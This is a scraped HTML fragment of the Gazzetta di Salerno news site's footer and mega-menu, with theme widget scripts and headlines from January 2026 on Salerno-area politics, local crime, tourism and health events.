<br><p><a href="https://www.gazzettadisalerno.it/privacy-cookie-policy/">Privacy policy</a></p>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1549">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:info@gazzettadisalerno.it">info@gazzettadisalerno.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_83 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" ><script>var block_tdi_83 = new tdBlock();
block_tdi_83.id = "tdi_83";
block_tdi_83.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_83","tdc_css_class":"tdi_83","tdc_css_class_style":"tdi_83_rand_style"}';
block_tdi_83.td_column_number = "3";
block_tdi_83.block_type = "td_block_mega_menu";
block_tdi_83.post_count = "4";
block_tdi_83.found_posts = "8472";
block_tdi_83.header_color = "";
block_tdi_83.ajax_pagination_infinite_stop = "";
block_tdi_83.max_num_pages = "2118";
tdBlocksArray.push(block_tdi_83);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_83" id="tdi_84" data-td_block_id="tdi_83" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_85" data-td_block_id="tdi_83" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_86" data-td_block_id="tdi_83" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_87" data-td_block_id="tdi_83" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_88" data-td_block_id="tdi_83" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_89" data-td_block_id="tdi_83" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_90" data-td_block_id="tdi_83" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_91" data-td_block_id="tdi_83" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_92" data-td_block_id="tdi_83" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_83 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cetara-candidata-a-capitale-italiana-del-mare-2026/"  rel="bookmark" class="td-image-wrap " title="Cetara candidata a Capitale Italiana del Mare 2026" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cetara candidata a Capitale Italiana del Mare 2026" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cetara-candidata-a-capitale-italiana-del-mare-2026/"  rel="bookmark" title="Cetara candidata a Capitale Italiana del Mare 2026">Cetara candidata a Capitale Italiana del Mare 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" class="td-image-wrap " title="Turismo destagionalizzato in Costiera, certifica Enit" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turismo destagionalizzato in Costiera, certifica Enit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" title="Turismo destagionalizzato in Costiera, certifica Enit">Turismo destagionalizzato in Costiera, certifica Enit</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" class="td-image-wrap " title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo">Il Gran Galà chiude i festeggiamenti per i 50 anni dei&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_83" data-td_block_id="tdi_83"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_83" data-td_block_id="tdi_83"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_93 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" ><script>var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_93","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style"}';
block_tdi_93.td_column_number = "3";
block_tdi_93.block_type = "td_block_mega_menu";
block_tdi_93.post_count = "4";
block_tdi_93.found_posts = "31714";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_93);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_93" id="tdi_94" data-td_block_id="tdi_93" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_93"  id="tdi_95" data-td_block_id="tdi_93" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_93"  id="tdi_96" data-td_block_id="tdi_93" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_93 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" class="td-image-wrap " title="GdF confisca 13 milioni a imprenditore edile" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF confisca 13 milioni a imprenditore edile" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" title="GdF confisca 13 milioni a imprenditore edile">GdF confisca 13 milioni a imprenditore edile</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_97 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" ><script>var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
block_tdi_97.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_97","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style"}';
block_tdi_97.td_column_number = "3";
block_tdi_97.block_type = "td_block_mega_menu";
block_tdi_97.post_count = "5";
block_tdi_97.found_posts = "2020";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "404";
tdBlocksArray.push(block_tdi_97);
</script><div id=tdi_97 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni">Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" class="td-image-wrap " title="Si dimette Napoli, primo passo per il ritorno di De Luca" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Si dimette Napoli, primo passo per il ritorno di De Luca" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" title="Si dimette Napoli, primo passo per il ritorno di De Luca">Si dimette Napoli, primo passo per il ritorno di De Luca</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_98 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" ><script>var block_tdi_98 = new tdBlock();
block_tdi_98.id = "tdi_98";
block_tdi_98.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_98","tdc_css_class":"tdi_98","tdc_css_class_style":"tdi_98_rand_style"}';
block_tdi_98.td_column_number = "3";
block_tdi_98.block_type = "td_block_mega_menu";
block_tdi_98.post_count = "4";
block_tdi_98.found_posts = "5781";
block_tdi_98.header_color = "";
block_tdi_98.ajax_pagination_infinite_stop = "";
block_tdi_98.max_num_pages = "1446";
tdBlocksArray.push(block_tdi_98);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_98" id="tdi_99" data-td_block_id="tdi_98" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_100" data-td_block_id="tdi_98" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_101" data-td_block_id="tdi_98" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_102" data-td_block_id="tdi_98" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_103" data-td_block_id="tdi_98" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_104" data-td_block_id="tdi_98" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_105" data-td_block_id="tdi_98" 